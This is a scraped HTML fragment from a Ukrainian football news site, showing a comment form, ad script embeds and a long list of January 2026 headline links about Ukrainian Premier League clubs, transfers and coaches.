<a onclick="insertext('[s]','[/s]', '')" title='Закреслений шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/crossline.gif" hspace="2" vspace="2" alt="Закреслений шрифт" /></a>
<a onclick="insertext('[i]','[/i]', '')" title='Похилий шрифт'><img src="https://football-ukraine.com/engine/skins/default/tags/italic.gif" hspace="2" vspace="2" alt="Похилий шрифт" /></a>
<a onclick="insertext('[email]','[/email]', '')" title='Вставити email'><img src="https://football-ukraine.com/engine/skins/default/tags/email.gif" hspace="2" vspace="2" alt="Вставити email" /></a>
<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96896yaroslav-kisil-u-kudrivku-pereishov-zaradi-trenera-a-ne-cherez-groshi.html" alt="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»" title="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»">Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96895kapitan-polissya-ruslan-babenko-zoloto-upl-nasha-spilna-meta.html" alt="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета" title="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета">Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96894ivan-gecko-dovbik-zrobiv-pomilku-zalishivshi-ispaniyu-a-vanatu-slid-zalishatisya-u-la-lizi.html" alt="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі" title="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі">Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96891polissya-prodovzhilo-kontrakt-z-kapitanom-babenkom-do-2027-roku.html" alt="Полісся продовжило контракт з капітаном Бабенком до 2027 року" title="Полісся продовжило контракт з капітаном Бабенком до 2027 року">Полісся продовжило контракт з капітаном Бабенком до 2027 року</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96890ponomarov-ociniv-gru-lnz-na-zborah.html" alt="Пономарьов оцінив гру ЛНЗ на зборах" title="Пономарьов оцінив гру ЛНЗ на зборах">Пономарьов оцінив гру ЛНЗ на зборах</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96887palamarchuk-kategorichno-vidmovivsya-vid-zbirnoi-moldovi-zaradi-mrii-pro-ukrainu.html" alt="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну" title="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну">Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96885chempion-evropi-u-19-rozpochav-trenersku-kareru-v-upl.html" alt="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ" title="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ">Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96883guculyak-povertaetsya-prezident-polissya-vibrav-interesi-zbirnoi-ukraini-zamist-ambicii-agenta.html" alt="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента" title="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента">Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96882kostyuk-zminiv-pidgotovku-dinamo-gravci-vrazili-trenerskii-shtab-rezultatami-testuvannya.html" alt="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування" title="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування">Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-kryvbas/96881van-leuven-rozkriv-golovni-problemi-krivbasu-pislya-rozgromnoi-porazki-vid-midtyullanna.html" alt="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна" title="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна">Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96880mudrik-povertaetsya-chelsi-gotue-nespodivanii-plan-dlya-diskvalifikovanogo-ukraincya.html" alt="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця" title="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця">Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96878tremulinas-rozkritikuvav-gru-zabarnogo-v-pszh.html" alt="Тремулінас розкритикував гру Забарного в «ПСЖ»" title="Тремулінас розкритикував гру Забарного в «ПСЖ»">Тремулінас розкритикував гру Забарного в «ПСЖ»</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96875miron-markevich-karpati-proveli-chistku-i-vzhe-otrimali-pidsilennya.html" alt="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення" title="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення">Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/obolon/96874obolon-povernula-perspektivnogo-forvarda-z-orendi-v-lokomotivi.html" alt="Оболонь повернула перспективного форварда з оренди в Локомотиві" title="Оболонь повернула перспективного форварда з оренди в Локомотиві">Оболонь повернула перспективного форварда з оренди в Локомотиві</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96872karpati-poproszalisya-z-shef-skautom-glibom-kornienkom.html" alt="Карпати попрощалися з шеф-скаутом Глібом Корнієнком" title="Карпати попрощалися з шеф-скаутом Глібом Корнієнком">Карпати попрощалися з шеф-скаутом Глібом Корнієнком</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96871mihailenko-zbori-fundament-uspihu-dinamo.html" alt="Михайленко: «Збори — фундамент успіху Динамо»" title="Михайленко: «Збори — фундамент успіху Динамо»">Михайленко: «Збори — фундамент успіху Динамо»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96869ispanci-vinesli-suvorii-virok-ukraincyu-pislya-provalu-z-albasete.html" alt="Іспанці винесли суворий вирок українцю після провалу з Альбасете" title="Іспанці винесли суворий вирок українцю після провалу з Альбасете">Іспанці винесли суворий вирок українцю після провалу з Альбасете</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96868karpati-nespodivano-ocholili-reiting-za-navisami-v-upl.html" alt="Карпати несподівано очолили рейтинг за навісами в УПЛ" title="Карпати несподівано очолили рейтинг за навісами в УПЛ">Карпати несподівано очолили рейтинг за навісами в УПЛ</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96867salenko-bezzhalno-ociniv-shaparenka-chomu-dinamivcyu-ne-svitit-velikii-transfer.html" alt="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер" title="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер">Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96866polissya-povertae-chobotenka-v-osnovu-klub-i-gravec-zakrili-konflikt-pered-zborami-v-ispanii.html" alt="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії" title="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії">Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96864zahisnik-ruhu-pokinuv-ukrainu-ta-pidpisav-kontrakt-do-2030-roku-z-klubom-cheskoi-ligi.html" alt="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги" title="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги">Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96863markevich-rizko-vislovivsya-pro-zvilnennya-kornienka-ce-potribno-bulo-zrobiti-davno.html" alt="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;" title="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;">Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96862trabzonspor-vidmovlyaetsya-prodavati-chotiroh-gravciv-batagov-zalishaetsya-v-komandi.html" alt="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді" title="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді">Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/chornomorets-novini-1-ligi/96860grigorchuk-rozkriv-spravzhnyu-prichinu-povernennya-v-chornomorec.html" alt="Григорчук розкрив справжню причину повернення в Чорноморець" title="Григорчук розкрив справжню причину повернення в Чорноморець">Григорчук розкрив справжню причину повернення в Чорноморець</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96859metalist-1925-pidsiliv-trenerskii-shtab.html" alt="Металіст 1925 підсилив тренерський штаб" title="Металіст 1925 підсилив тренерський штаб">Металіст 1925 підсилив тренерський штаб</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96858ivaszenko-rozpoviv-pro-golovnu-pomilku-poltavi-pislya-sensacii-z-dinamo.html" alt="Іващенко розповів про головну помилку Полтави після сенсації з Динамо" title="Іващенко розповів про головну помилку Полтави після сенсації з Динамо">Іващенко розповів про головну помилку Полтави після сенсації з Динамо</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96857zinchenko-mozhe-pokinuti-nottingem-forest-tri-klubi-apl-boryutsya-za-ukraincya.html" alt="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця" title="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця">Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96855ukrainskii-zahisnik-znaishov-novu-komandu-taraduda-prodovzhit-kareru-v-slovackomu-chempionati.html" alt="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті" title="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті">Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-2-ligi/96854dosvidchenii-pivzahisnik-iz-90-matchami-v-upl-prodovzhit-kareru-u-drugii-lizi.html" alt="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі " title="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі ">Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі </a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96853trener-epicentru-rozpoviv-pro-shlyah-komandi-do-poryatunku-vid-vilotu.html" alt="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту" title="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту">Тренер Епіцентру розповів про шлях команди до порятунку від вильоту</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ingulec-novini-1-ligi/96852kobin-rozstaviv-krapki-nad-i-chomu-ingulec-mig-buti-visze-i-hto-stav-geroem-oseni.html" alt="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені" title="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені">Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/metalist/96851bartulovich-rozkriv-detali-provalu-transferu-horvatskogo-vorotarya.html" alt="Бартулович розкрив деталі провалу трансферу хорватського воротаря" title="Бартулович розкрив деталі провалу трансферу хорватського воротаря">Бартулович розкрив деталі провалу трансферу хорватського воротаря</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96848markevich-prokomentuvav-ponizhennya-guculyaka-do-polissya-u-19.html" alt="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19" title="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19">Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96847mourinyu-poyasniv-chomu-v-matchi-z-portu-zrobiv-vibir-na-korist-sudakova.html" alt="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова" title="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова">Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96846ruh-povernuv-do-skladu-brazilskogo-pivzahisnika-tallesa-brenera.html" alt="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера" title="«Рух» повернув до складу бразильського півзахисника Таллеса Бренера">«Рух» повернув до складу бразильського півзахисника Таллеса Бренера</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-alexandria/96845legenda-oleksandrii-kirilo-kovalec-zavershiv-semirichnii-shlyah-u-klubi.html" alt="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі" title="Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі">Легенда «Олександрії» Кирило Ковалець завершив семирічний шлях у клубі</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96844epicentr-posiliv-vorotarsku-liniyu-pidpisannyam-mikiti-fedotova.html" alt="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова" title="«Епіцентр» посилив воротарську лінію підписанням Микити Федотова">«Епіцентр» посилив воротарську лінію підписанням Микити Федотова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
